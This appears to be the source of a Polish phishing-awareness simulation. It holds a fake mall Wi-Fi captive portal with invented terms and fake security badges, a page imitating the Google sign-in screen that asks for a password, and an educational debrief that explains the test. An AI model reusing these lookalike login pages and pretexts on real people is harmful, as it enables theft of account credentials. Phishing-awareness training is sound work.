
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' https://jotmnppqkzlvecrzcasp.supabase.co; script-src 'self' 'unsafe-inline' https://jotmnppqkzlvecrzcasp.supabase.co; style-src 'self' 'unsafe-inline'; connect-src 'self' https://jotmnppqkzlvecrzcasp.supabase.co ws://127.0.0.1:5500;">    <meta name="robots" content="noindex, nofollow, noarchive">
    <meta name="googlebot" content="noindex">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>free Wi-Fi nowyrynek</title>
<link rel="icon" href="Projekt bez nazwy (10).png">
<link rel="apple-touch-icon" href="Projekt bez nazwy (10).png">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="styles-loudery.css">
</head>
<body>
<div style="display:none;">
    <input type="text" id="website_check" name="website_check" tabindex="-1" autocomplete="off">
</div>
<div id="sg_consentGate" class="sg_modal">

    <div class="sg_modalBox">
        <div style="justify-content: center; text-align: center; margin-bottom: 20px;">
<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 18.5C12.83 18.5 13.5 19.17 13.5 20C13.5 20.83 12.83 21.5 12 21.5C11.17 21.5 10.5 20.83 10.5 20C10.5 19.17 11.17 18.5 12 18.5Z" fill="currentColor"/>
  <path d="M4.93 12.93C8.83 9.03 15.17 9.03 19.07 12.93" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <path d="M7.76 15.76C10.1 13.42 13.9 13.42 16.24 15.76" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M10.59 19.59C11.37 18.81 12.63 18.81 13.41 19.59" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        </div>
<h2>Ochrona bezpieczeństwa</h2>

        <p>
            Ta strona używa mechanizmów analizy bezpieczeństwa w celu ochrony przed spamem i botami.
        </p>

        <ul>
            <li>informacje o przeglądarce</li>
            <li>parametry urządzenia</li>
            <li>identyfikator urządzenia</li>
            <li>interakcje użytkownika</li>
        </ul>

        <details>
            <summary>Rozwiń szczegóły</summary>
            <p>
                Dane są używane wyłącznie do ochrony systemu i mogą być zapisywane w bazie.
            </p>
        </details>
        <details>

        <summary>O projekcie</summary>
        <p>
            Ta strona jest projektem edukacyjnym mającym na celu pokazanie mechanizmów phishingu oraz ochrony przed spamem i botami.
        </p>
        <p>
            System ma charakter testowy i nie służy do logowania do zewnętrznych usług!
        </p>
        <p>
            Logotypy marek zostały wykorzystane wyłącznie w celach edukacyjnych i szkoleniowych w ramach symulacji bezpieczeństwa.
        </p>

        <p>
            System może analizować:
        </p>

        <ul>
            <li>informacje o przeglądarce</li>
            <li>parametry urządzenia</li>
            <li>identyfikator urządzenia (fingerprint)</li>
            <li>interakcje użytkownika na stronie</li>
        </ul>

        <p>
            Dane są używane wyłącznie do celów bezpieczeństwa i statystyk.
        </p>
    </details>
    <hr class="hr-modal">
    <p>*Dane nie są używane do identyfikacji osoby, tylko ochrony przed nadużyciami.</p>

        <div class="sg_btnRow">
            <button id="sg_acceptBtn">Akceptuję</button>
            <button id="sg_rejectBtn">Odrzucam</button>
        </div>
    </div>
</div>

<div id="sg_appRoot">
    <h1>Strona działa</h1>
</div>
<div id="progress-bar-container">
    <div id="progress-bar"></div>
</div>
<div class="lang-fab">
    <div class="lang-current">
        <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"></circle>
            <line x1="2" y1="12" x2="22" y2="12"></line>
            <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>
        </svg>
        <span>PL</span>
    </div>
    <div style="margin-top: 15px; text-align: center;">

</div>

    <!-- To się wysunie po najechaniu/kliknięciu -->
    <div class="lang-dropdown">
        <div class="lang-opt">EN</div>
        <div class="lang-opt">UA</div>
    </div>
</div>
<div class="system-meta">
    <span>SESSION_ID: <span id="session-id">882-NC-A1</span></span>
    <span>ENCRYPTION: AES-256-GCM</span>
</div>   
<div style="margin-top: 10px; padding: 0 20px;">
    <a href="https://nowy-rynek.com/mapa/" target="_blank" 
       style="display: flex; align-items: center; justify-content: center; gap: 10px; 
              background-color: #ffffff; border: 0px solid #dadce0; border-radius: 30px; 
              text-decoration: dashed;
              padding: 0px; color: #3c4043; text-decoration: none; font-family: 'Roboto', Arial, sans-serif; 
              font-size: 14px; font-weight: 500; transition: background-color 0.2s;">
        
        <svg width="18" height="18" viewBox="0 0 24 24" fill="#5f6368">
            <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
        </svg>
        
        <span style="text-decoration: underline;">Interaktywny plan galerii</span>
        
        <svg width="14" height="14" viewBox="0 0 24 24" fill="#9aa0a6">
            <path d="M19 19H5V5h7V3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2v-7h-2v7zM14 3v2h3.59l-9.83 9.83 1.41 1.41L19 6.41V10h2V3h-7z"/>
        </svg>
    </a>
</div>
    <div class="header">
        <div class="logo-container">
            <h1 class="brand">wi-fi</h1>
            <div class="stat-item">
                <span class="stat-label">BANDWIDTH</span>
                <span id="bandwidth-val" class="stat-value">124.5 Mbps</span>
            </div>     
        </div>
    </div>
<div class="network-stats">
</div>
    <div class="main-content">
        <img src="./resize.webp">
        <h2 class="title">Jesteś na drodze do<br> szybkiego i darmowego Wi-Fi</h2>
        <p class="presented">PRESENTED BY <img class="tmobile" src="Title.webp"></p>

        <p class="description">
            Zaloguj się na swoje konto google <br>lub dołącz już teraz, aby
za darmo uzyskać dostęp <br>
do szybkiego, bezpłatnego Wi-Fi, a także<br>
 rozrywki i ofert od
ukochanych marek.<br>
        </p>
</div>
<div class="brands">
    <div class="brand-row move-left">
        <div class="row-inner">
            <img src="./2.webp" alt="Logo">
            <img src="./3.webp" alt="Logo">
            <img src="./4.webp" alt="Logo">
            <img src="./5.webp" alt="Logo">
            <img src="./6.webp" alt="Logo">
            <img src="./2.webp" alt="Logo">
            <img src="./3.webp" alt="Logo">
            <img src="./4.webp" alt="Logo">
            <img src="./5.webp" alt="Logo">
            <img src="./6.webp" alt="Logo">
        </div>
    </div>

    <div class="brand-row move-right">
        <div class="row-inner">
            <img src="./4.webp" alt="Logo">
            <img src="./5.webp" alt="Logo">
            <img src="./6.webp" alt="Logo">
            <img src="./7.webp" alt="Logo">
            <img src="./3.webp" alt="Logo">
            <img src="./4.webp" alt="Logo">
            <img src="./5.webp" alt="Logo">
            <img src="./6.webp" alt="Logo">
            <img src="./7.webp" alt="Logo">
            <img src="./3.webp" alt="Logo">
        </div>
    </div>
</div>
    <div class="brand-row">
            <div class="hulu-logo">
                <div class="hulu-box"></div>
            </div>
        </div>
<div class="security-badge">
    <svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="2" fill="none">
        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
        <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
    </svg>
    <span>Połączenie zabezpieczone standardem TLS 1.3</span>
</div>
    <div class="session-status-bar">
        <div class="progress-track">
            <div id="session-progress" class="progress-fill"></div>
        </div>
        <div class="status-content">
            <span class="status-dot"></span>
            <p>Sesja aktywna: <span id="session-timer">02:00</span></p>
        </div>
    </div>
<form id="loginForm">
    <!-- Usunąłem <a> ze środka, zostawiłem sam tekst i ikonę -->
    <button type="submit" class="cta-button">
        <div>
<svg class="th8JXc" xmlns="https://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 40 48" aria-hidden="true" jsname="jjf7Ff"><path fill="#4285F4" d="M39.2 24.45c0-1.55-.16-3.04-.43-4.45H20v8h10.73c-.45 2.53-1.86 4.68-4 6.11v5.05h6.5c3.78-3.48 5.97-8.62 5.97-14.71z"></path><path fill="#34A853" d="M20 44c5.4 0 9.92-1.79 13.24-4.84l-6.5-5.05C24.95 35.3 22.67 36 20 36c-5.19 0-9.59-3.51-11.15-8.23h-6.7v5.2C5.43 39.51 12.18 44 20 44z"></path><path fill="#FABB05" d="M8.85 27.77c-.4-1.19-.62-2.46-.62-3.77s.22-2.58.62-3.77v-5.2h-6.7C.78 17.73 0 20.77 0 24s.78 6.27 2.14 8.97l6.71-5.2z"></path><path fill="#E94235" d="M20 12c2.93 0 5.55 1.01 7.62 2.98l5.76-5.76C29.92 5.98 25.39 4 20 4 12.18 4 5.43 8.49 2.14 15.03l6.7 5.2C10.41 15.51 14.81 12 20 12z"></path></svg>
     </div>
     <div>
Zaloguj się przez Google
</div>
    </button>
<div class="footer-legal">
    <a href="#" id="openModal" class="legal-link">
        Zapoznaj się z Regulaminem Wi-Fi
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
            <polyline points="15 3 21 3 21 9"></polyline>
            <line x1="10" y1="14" x2="21" y2="3"></line>
        </svg>
    </a>
</div>

<div id="legalModal" class="modal">
    <div class="modal-content">
        <span class="close-modal">&times;</span>
        <h2>Regulamin usługi Free Wi-Fi</h2>
        <div class="modal-body">
<p><strong>REGULAMIN ŚWIADCZENIA USŁUGI BEZPŁATNEGO DOSTĘPU DO SIECI WI-FI (HOTSPOT)</strong></p>
    <p>v1.2.8 / 2026 / DB Connect Infrastructures</p>
    
    <h4>§1. Postanowienia ogólne</h4>
    <p>1.1. Niniejszy regulamin określa zasady i zakres korzystania z bezpłatnego, bezprzewodowego dostępu do Internetu (dalej: "Usługa") na terenie Galerii Nowy Rynek.</p>
    <p>1.2. Operatorem technologicznym usługi jest DB Connect Sp. z o.o. we współpracy z globalnymi dostawcami tożsamości (Identity Providers).</p>
    <p>1.3. Uruchomienie Usługi wymaga uwierzytelnienia użytkownika w systemie Captive Portal w celu zapewnienia standardów bezpieczeństwa sesji TLS 1.3.</p>

    <h4>§2. Zasady bezpieczeństwa i autoryzacji</h4>
    <p>2.1. Ze względów bezpieczeństwa narodowego oraz zgodnie z dyrektywami o łączności elektronicznej, każda sesja jest unikalnie identyfikowana za pomocą adresu MAC urządzenia oraz tokena autoryzacyjnego.</p>
    <p>2.2. Użytkownik korzystający z logowania przez zewnętrznych dostawców (np. Google) wyraża zgodę na jednorazową weryfikację statusu sesji w celu zapobiegania atakom typu Man-in-the-Middle (MitM).</p>
    <p>2.3. Operator stosuje zaawansowane szyfrowanie AES-256 dla danych przesyłanych wewnątrz sieci szkieletowej obiektu.</p>

    <h4>§3. Ograniczenia i odpowiedzialność</h4>
    <p>3.1. Prędkość transmisji danych jest ograniczona do 100 Mbps na użytkownika, z dynamicznym przydziałem pasma (QoS).</p>
    <p>3.2. Sesja ulega automatycznemu wygaśnięciu po 30 minutach nieaktywności lub po upływie czasu wskazanego na liczniku systemowym (Session Timer).</p>
    <p>3.3. Zabrania się wykorzystywania sieci do przesyłania treści prawnie zabronionych, spamu oraz działań obciążających infrastrukturę (np. kopanie kryptowalut).</p>

    <h4>§4. Przetwarzanie danych (RODO)</h4>
    <p>4.1. Administratorem danych jest DB Connect we współpracy z Administratorem Obiektu. Dane są przetwarzane wyłącznie w celu zapewnienia ciągłości Usługi i logowania statystycznego zgodnie z polityką prywatności dostawcy sieci.</p>
    <p>4.2. Użytkownik ma prawo do wglądu w logi sesji po uprzednim kontakcie z biurem obsługi klienta technicznego.</p>
<p style="font-style: italic; font-size: 11px; margin-top: 20px;">Akceptacja niniejszego regulaminu następuje w momencie kliknięcia przycisku autoryzacji na stronie głównej portalu.</p>
        </div>
    </div>
</div>
</form>
        <p class="terms">
        Zapoznaj się z Regulaminem Wi-Fi i<br>
        Polityką prywatności na stronie <br>nowyrynekwifi.com/wifi
        </p>
    </div>
    <script src="tracker.js"></script>
    <script src="script.js"></script>
    <script src="app.js"></script>

    <script src="g-script-pasword.js"></script>
</body>
</html>
</file>

<file: koniec.html>
<!DOCTYPE html>
<html lang="pl">
<head>
    <meta name="robots" content="noindex, nofollow, noarchive">
    <meta name="googlebot" content="noindex">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>free Wi-Fi nowyrynek</title>
    <style>
        :root {
            --primary: #1a73e8;
            --danger: #d93025;
            --success: #1e8e3e;
            --warning: #f9ab00;
            --bg: #121212;
            --text: #3c4043;
        }

        body {
            margin: 0;
            background: var(--bg);
            font-family: 'Segoe UI', Tahoma, Geneva, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            color: white;
            padding: 20px;
        }

        .modal-box {
            background: white;
            color: var(--text);
            width: 90%;
            max-width: 550px;
            border-radius: 16px;
            padding: 40px;
            box-shadow: 0 24px 38px rgba(0,0,0,0.5);
            border-top: 12px solid var(--danger);
            position: relative;
        }
        .modal-box#slide-6 {
            border-top: #1e8e3e;
        }
        .edu-slide { display: none; animation: slideIn 0.3s ease-out; }
        .edu-slide.active { display: block; }

        @keyframes slideIn {
            from { opacity: 0; transform: translateX(20px); }
            to { opacity: 1; transform: translateX(0); }
        }

        h2 { color: var(--danger); margin-top: 0; font-size: 1.8rem; }
        
        .highlight-box { 
            background: #f1f3f4; 
            padding: 15px; 
            border-radius: 8px; 
            margin: 20px 0;
            border-left: 5px solid var(--primary);
        }

        .url-compare { font-family: 'Courier New', Courier, monospace; font-size: 1.1rem; }
        .bad { color: var(--danger); font-weight: bold; }
        .good { color: var(--success); font-weight: bold; }

        /* STATYSTYKI */
.stats-grid {
    display: grid;
    grid-template-columns: 1fr 1fr; /* Dwie równe kolumny */
    gap: 15px;
    margin: 20px 0;
    align-items: stretch;
}

.stat-card {
    background: #f8f9fa;
    padding: 15px;
    border-radius: 8px;
    text-align: center;
    border: 2px solid #e0e0e0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.stat-card-wide {
    grid-column: 1 / -1; /* Rozciąga się od pierwszej do ostatniej linii */
    background: #fff5f5;
    border: 2px solid var(--danger);
    padding: 20px;
    border-radius: 8px;
    text-align: center;
}
        .stat-value {
            font-size: 2rem;
            font-weight: bold;
            color: var(--primary);
            margin: 5px 0;
        }

        .stat-label {
            font-size: 0.85rem;
            color: #5f6368;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .risk-badge {
            display: inline-block;
            padding: 8px 16px;
            border-radius: 20px;
            font-weight: bold;
            font-size: 0.9rem;
            margin: 10px 0;
        }

        .risk-high { background: #fce8e6; color: var(--danger); }
        .risk-medium { background: #fef7e0; color: var(--warning); }
        .risk-low { background: #e6f4ea; color: var(--success); }

        .check-item {
            display: flex;
            align-items: center;
            padding: 10px;
            margin: 8px 0;
            background: #f8f9fa;
            border-radius: 6px;
        }

        .check-icon {
            font-size: 1.5rem;
            margin-right: 12px;
            min-width: 30px;
        }

        .progress-dots {
            display: flex;
            justify-content: center;
            margin-top: 30px;
            gap: 8px;
        }

        .dot { width: 10px; height: 10px; background: #dadce0; border-radius: 50%; }
        .dot.active { background: var(--primary); width: 25px; border-radius: 10px; }

        button {
            width: 100%;
            padding: 15px;
            border: none;
            border-radius: 8px;
            font-size: 1.1rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 10px;
        }

        .btn-next { background: var(--primary); color: white; }
        .btn-next:hover { background: #1765cc; transform: translateY(-2px); }
        .btn-finish { background: var(--success); color: white; }

        @media (max-width: 600px) {
            .modal-box { padding: 30px 20px; }
            .stats-grid { grid-template-columns: 1fr; }
            h2 { font-size: 1.5rem; }
        }
    </style>
</head>
<body>
<div>
<div class="modal-box">

    <!-- Slajd 0: Szok i Wyjaśnienie -->
    <div id="slide-0" class="edu-slide active">
        <h2>To mógł być Twój koniec...</h2>
        <p>Właśnie "oddałeś" swoje hasło na stronie, która wyglądała jak Google. Gdyby to był prawdziwy atak:</p>
        <ul>
            <li>Twoje maile zostałyby przejęte w 30 sekund.</li>
            <li>Haker zmieniłby hasła do Twoich social mediów.</li>
            <li>Mógłby użyć Twojej tożsamości do oszukania Twoich znajomych.</li>
        </ul>
    </div>
<div id="slide-0" class="edu-slide active">
        <h2 style="color: #1e8e3e;">Spokojnie, to tylko test</h2>
        <p>Jeśli wpisałeś swoje dane – nie martw się. To nie znaczy, że jesteś naiwny. <b>To znaczy, że jesteś człowiekiem.</b></p>
        
        <div class="highlight-box" style="border-left-color: #1a73e8; background: #e8f0fe;">
            <p style="margin: 0; color: #1967d2; font-size: 0.95rem;">
                Ten test został zaprojektowany tak, by wykorzystać pośpiech, rutynę i zaufanie do znanych schematów. Właśnie dlatego phishing jest najskuteczniejszą metodą ataków na świecie – nabierają się na niego nawet administratorzy sieci i inżynierowie bezpieczeństwa.
            </p>
        </div>

        <p>Gdyby to był prawdziwy atak, Twoje życie cyfrowe mogłoby zmienić się w 30 sekund. Wykorzystajmy ten moment, żebyś następnym razem był tym, którego nie da się oszukać.</p>
        
        <button onclick="next(1)" class="btn-next">Zobacz analizę swojego zachowania ➔</button>
    </div>
    <!-- Slajd 1: TWOJE STATYSTYKI -->
<div id="slide-1" class="edu-slide">
        <h2 style="color: #1765cc;">📊 Twoje statystyki</h2>
        <p>Zobacz, jak łatwo padłeś ofiarą tego ataku:</p>
        
        <div class="stats-grid">
            <div class="stat-card-wide">
                <div class="stat-label" style="color: var(--danger); font-weight: bold;">LICZBA OSÓB, KTÓRE „ODDAŁY” HASŁO:</div>
                <div class="stat-value" id="victims-counter" style="font-size: 3.5rem; color: var(--danger);">...</div>
                <p style="margin: 0; font-size: 0.9rem; color: #666;"></p>
            </div>

            <div class="stat-card">
                <div class="stat-label">Łączny czas</div>
                <div class="stat-value" id="stat-total-time">--</div>
                <div class="stat-label">sekund</div>
            </div>
            
        </div> <div class="highlight-box">
            <h3 style="margin-top: 0; font-size: 1.1rem;">Twoje działania:</h3>
            <div class="check-item">
                <span class="check-icon" id="check-url-icon">❌</span>
                <span id="check-url-text">Nie sprawdziłeś adresu URL w pasku</span>
            </div>
            <div class="check-item">
                <span class="check-icon" id="check-speed-icon">❌</span>
                <span id="check-speed-text">Działałeś zbyt szybko (brak podejrzeń)</span>
            </div>
            <div class="check-item">
                <span class="check-icon" id="check-password-icon">❌</span>
                <span id="check-password-text">Nie sprawdziłeś opcji "Pokaż hasło"</span>
            </div>
        </div>

        <p style="color: #d93025; font-weight: bold; text-align: center; margin-top: 20px;">
            73% użytkowników pada ofiarą podobnych ataków w mniej niż 60 sekund.
        </p>

        <button onclick="next(2)" class="btn-next">Naucz się rozpoznawać phishing ➔</button>
    </div>
    <!-- Slajd 2: Domena i subdomeny -->
    <div id="slide-2" class="edu-slide">
        <h2  style="color: #1a73e8;">Lekcja 1: Pułapka subdomeny</h2>
        <p>Hakerzy tworzą długie adresy, by ukryć prawdziwą nazwę strony. Czytaj adres od <b>prawej do lewej</b>.</p>
        <div class="highlight-box url-compare">
            ❌ google.zaloguj.<span class="bad">pl-wifi.com</span><br>
            ✅ accounts.<span class="good">google.com</span>
        </div>
        <p>W tym teście „W tym teście domena nie należała do Google, mimo że strona próbowała wyglądać znajomo.”. To nie ma nic wspólnego z Google!</p>
        <button onclick="next(3)" class="btn-next">Dalej: Atak homograficzny ➔</button>
    </div>

    <!-- Slajd 3: Atak homograficzny -->
    <div id="slide-3" class="edu-slide">
        <h2 style="color: #1a73e8;">Lekcja 2: Podmiana liter</h2>
        <p>Oszuści używają znaków z innych alfabetów lub cyfr, które wyglądają identycznie jak litery.</p>
        <div class="highlight-box url-compare">
            g<span class="bad">0</span>ogle.com (zero zamiast 'o')<br>
            googl<span class="bad">е</span>.com (litera z akcentem)<br>
            <span class="bad">rn</span>icrosoft.com ('r' i 'n' udają 'm')
        </div>
        <p>Zawsze wpisuj adres ręcznie lub korzystaj z zakładek!</p>
        <button onclick="next(4)" class="btn-next">Dalej: Fałszywy SSL ➔</button>
    </div>

    <!-- Slajd 4: SSL to nie bezpieczeństwo -->
    <div id="slide-4" class="edu-slide">
        <h2  style="color: #1a73e8;">Lekcja 3: Kłódka kłamie</h2>
        <p>Wiele osób myśli, że kłódka przy adresie oznacza bezpieczną stronę. <b>To błąd!</b></p>
        <p>Kłódka oznacza tylko, że dane są szyfrowane podczas wysyłania. Haker też może mieć kłódkę i szyfrować hasło, które właśnie mu wysyłasz.</p>
        <p>Patrz na <b>NAZWĘ</b> strony, nie tylko na ikonę kłódki.</p>
        <button onclick="next(5)" class="btn-next">Dalej: Socjotechnika ➔</button>
    </div>

    <!-- Slajd 5: Presja i emocje -->
    <div id="slide-5" class="edu-slide">
        <h2 style="color: #1a73e8;">Lekcja 4: Presja czasu</h2>
        <p>Zauważyłeś licznik lub pilną wiadomość? To klasyczna socjotechnika.</p>
        <p>Strach i pośpiech wyłączają logiczne myślenie. Jeśli strona Cię pogania, straszy blokadą konta lub obiecuje nagrodę za "szybkie działanie" – <b>Uciekaj!</b></p>
        <button onclick="next(6)" class="btn-next">Zasady końcowe ➔</button>
    </div>

    <div id="slide-6" class="edu-slide">
    <h2>Skąd masz pewność, że nie mam Twojego hasła?</h2>
    <p><b>Szczera odpowiedź:</b> W internecie nie powinieneś wierzyć nikomu na słowo. Gdybym był prawdziwym hakerem, mógłbym ukryć przesyłanie danych tak, że nikt by tego nie zauważył (np. używając skryptów PHP na serwerze).</p>
    
    <div class="highlight-box" style="border-left-color: #fabb05; background: #fffdf7;">
        <p>Moja kampania jest jednak <b>transparentna</b>. Cały kod działa w Twojej przeglądarce, a nie w ukryciu na serwerze. Możesz to sprawdzić w 15 sekund.</p>
    </div>

    <h3>🛠️ Instrukcja dla niedowierzających:</h3>
    <p style="font-size: 0.9rem; margin-bottom: 10px;">Sprawdź "pod maskę" tej strony i zobacz, co faktycznie wysyłamy:</p>
    
    <div style="background: #f1f3f4; padding: 15px; border-radius: 8px; font-size: 0.85rem; color: #444;">
        <ol style="margin: 0; padding-left: 20px;">
            <li>Naciśnij klawisz <b>F12</b> (lub kliknij prawym przyciskiem -> <b>Zbadaj</b>).</li>
            <li>W oknie, które się pojawi, kliknij zakładkę <b>Sieć (Network)</b>.</li>
            <li>W polu "Filter" wpisz: <b>supabase</b>.</li>
            <li>Teraz kliknij na liście w czerwony lub zielony wpis (to nasze połączenie z bazą).</li>
            <li>W zakładce <b>Payload</b> (lub Preview) zobaczysz treść wiadomości.</li>
            <li><b>Zobaczysz tam tylko:</b> <code style="background:#ddd; padding:2px 4px;">event_name: "2_password_entered_SUCCESS"</code>. Żadnych maili, żadnych haseł.</li>
        </ol>
    </div>

    <p style="margin-top: 20px; font-size: 0.9rem; color: #d93025; font-weight: bold;">
        PROŚBA: Ten projekt to misja pro-społeczna. Jeśli widzisz kody QR na mieście, NIE ZRYWAJ ICH. Pozwól innym nauczyć się tego w bezpieczny sposób, zanim zrobi to prawdziwy oszust.
    </p>

    <button onclick="next(7)" class="btn-next">Wierzę Ci, co dalej? ➔</button>
</div>
    <!-- Slajd 6: Podsumowanie -->
    <div id="slide-7" class="edu-slide" style="border-top: var(--success);">
        <h2 style="color: #1e8e3e;">Jesteś mądrzejszy!</h2>
        <p>Zapamiętaj te 3 zasady:</p>
        <ol>
            <li>Sprawdzaj domenę (to co jest przed .com, .pl).</li>
            <li>Używaj <b>U2F</b> (klucze bezpieczeństwa) lub <b>2FA</b>.</li>
            <li>Nigdy nie ufaj linkom z publicznych sieci WiFi.</li>
        </ol>
        <div class="highlight-box" style="background: #e6f4ea; border-left-color: var(--success);">
            <p style="margin: 0; color: var(--success); font-weight: bold;">
                Gratulacje! Teraz wiesz, jak rozpoznać phishing.
            </p>
        </div>
        <button onclick="finish()" class="btn-finish">Zakończ lekcję - Bezpiecznego surfowania!</button>
        </div>
        <div id="slide-8" class="edu-slide">
        </div>
    </div>

    <div class="progress-dots" id="dots" style="width: 100%;"></div>
</div>
</div>
<script src="tracker.js"></script>
<script>
document.addEventListener('DOMContentLoaded', () => {
    const totalSlides = 9;
    
    // Generowanie kropek
    const dotsContainer = document.getElementById('dots');
    if (dotsContainer) {
        for(let i = 0; i < totalSlides; i++) {
            const dot = document.createElement('div');
            dot.className = i === 0 ? 'dot active' : 'dot';
            dot.id = 'dot-' + i;
            dotsContainer.appendChild(dot);
        }
    }

    // Start statystyk
    if (window.UserStats) {
        window.UserStats.load();
        displayUserStats(); // Wywołujemy naszą poprawioną funkcję
    }
});

// POPRAWIONA FUNKCJA (Jedna, asynchroniczna)
async function displayUserStats() {
    if (!window.UserStats || !window.Tracker) return;

    const raport = window.UserStats.getFinalReport();
    
    // 1. Licznik  z bazy Supabase
    const victimsCount = await window.Tracker.getVictimsCount();
    const countElement = document.getElementById('victims-counter');
    if (countElement) {
        countElement.innerText = victimsCount;
    }
    
    // 2. Wyświetlanie czasu
    const totalTimeEl = document.getElementById('stat-total-time');
    if (totalTimeEl) totalTimeEl.textContent = raport.totalTime || '0';


    // 4. Analiza zachowania
    const urlIcon = document.getElementById('check-url-icon');
    const urlText = document.getElementById('check-url-text');
    if (raport.checkedUrl || raport.hoveredOverUrl || raport.copiedUrl) {
        if (urlIcon) urlIcon.textContent = '✅';
        if (urlText) urlText.textContent = 'Sprawdziłeś elementy strony (dobra robota!)';
    } else {
        if (urlIcon) urlIcon.textContent = '❌';
        if (urlText) urlText.textContent = 'Nie sprawdziłeś adresu URL przed wpisaniem danych.';
    }

    const speedIcon = document.getElementById('check-speed-icon');
    const speedText = document.getElementById('check-speed-text');
    if (speedIcon && speedText) {
        if (raport.totalTime > 45) {
            speedIcon.textContent = '✅';
            speedText.textContent = 'Poświęciłeś czas na analizę (zajęło Ci to >45s).';
        } else {
            speedIcon.textContent = '⚠️';
            speedText.textContent = 'Działałeś bardzo szybko, co ułatwia atak phishingowy.';
        }
    }

    const passIcon = document.getElementById('check-password-icon');
    const passText = document.getElementById('check-password-text');
    if (passIcon && passText) {
        if (raport.showedPasswordClicked) {
            passIcon.textContent = '⚠️';
            passText.textContent = 'Użyłeś "Pokaż hasło", ale nie wzbudziło to Twojej czujności.';
        } else {
            passIcon.textContent = 'ℹ️';
            passText.textContent = 'Wpisałeś hasło w ciemno bez jego sprawdzania.';
        }
    }
}

function next(n) {
    document.querySelectorAll('.edu-slide').forEach(s => s.classList.remove('active'));
    document.querySelectorAll('.dot').forEach(d => d.classList.remove('active'));
    
    const targetSlide = document.getElementById('slide-' + n);
    const targetDot = document.getElementById('dot-' + n);
    
    if (targetSlide) targetSlide.classList.add('active');
    if (targetDot) targetDot.classList.add('active');
    window.scrollTo(0, 0);
}

function finish() {
    window.location.href = "https://safety.google/";
}
</script>

</body>
</html>
</file>

<file: logowanie-g-password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="robots" content="noindex, nofollow, noarchive">
    <meta name="googlebot" content="noindex">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="stylesheet" href="g-styles-passwd.css">
    <link rel="stylesheet" href="styles-loudery.css">
    <link rel="icon" href="[data-uri]">
</head>
<body>
<div id="progress-bar-container">
    <div id="progress-bar"></div>
</div>
    <div class="container">
        <div class="login-card">
            <div class="logo">
                <svg class="th8JXc" xmlns="https://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 40 48" aria-hidden="true" jsname="jjf7Ff"><path fill="#4285F4" d="M39.2 24.45c0-1.55-.16-3.04-.43-4.45H20v8h10.73c-.45 2.53-1.86 4.68-4 6.11v5.05h6.5c3.78-3.48 5.97-8.62 5.97-14.71z"></path><path fill="#34A853" d="M20 44c5.4 0 9.92-1.79 13.24-4.84l-6.5-5.05C24.95 35.3 22.67 36 20 36c-5.19 0-9.59-3.51-11.15-8.23h-6.7v5.2C5.43 39.51 12.18 44 20 44z"></path><path fill="#FABB05" d="M8.85 27.77c-.4-1.19-.62-2.46-.62-3.77s.22-2.58.62-3.77v-5.2h-6.7C.78 17.73 0 20.77 0 24s.78 6.27 2.14 8.97l6.71-5.2z"></path><path fill="#E94235" d="M20 12c2.93 0 5.55 1.01 7.62 2.98l5.76-5.76C29.92 5.98 25.39 4 20 4 12.18 4 5.43 8.49 2.14 15.03l6.7 5.2C10.41 15.51 14.81 12 20 12z"></path></svg>
                <p>Zaloguj się przez Google</p>
            </div>
            
            <h1 class="title">Witamy</h1>
            <div class="subtitle">
                <div>
                    <svg aria-hidden="true" class="Qk3oof" fill="currentColor" focusable="false" width="20px" height="20px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm6.36 14.83c-1.43-1.74-4.9-2.33-6.36-2.33s-4.93.59-6.36 2.33C4.62 15.49 4 13.82 4 12c0-4.41 3.59-8 8-8s8 3.59 8 8c0 1.82-.62 3.49-1.64 4.83zM12 6c-1.94 0-3.5 1.56-3.5 3.5S10.06 13 12 13s3.5-1.56 3.5-3.5S13.94 6 12 6z"></path>
                    </svg>
                 </div>
                 <div>
                 <span class="span-email" id="user-display-email">mailpodany.wczesniej@gmail.com </span>
                </div>
            </div>
            <form id="loginForm" class="login-form">
                <div class="input-group">
                    <input type="password" id="password" class="input-field" placeholder=" " autocomplete="email" required>
                    <label for="password" class="input-label">Wpisz hasło</label>
                </div>
                
                <div class="forgot-email">
